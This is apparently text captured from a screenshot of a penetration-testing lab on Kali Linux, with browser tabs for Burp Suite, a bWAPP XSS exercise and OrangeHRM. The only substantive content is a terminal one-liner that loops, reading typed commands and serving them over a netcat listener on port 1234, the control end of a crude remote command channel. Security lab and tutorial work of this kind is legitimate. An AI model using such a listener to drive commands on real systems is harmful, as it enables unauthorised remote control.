 Burp Suite Comm...
bWAPP - XSS — ...
OrangeHRM - Go...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ while :; do printf "j$ "; read c; echo $c | nc -lp 1234 >/dev/null; done
j$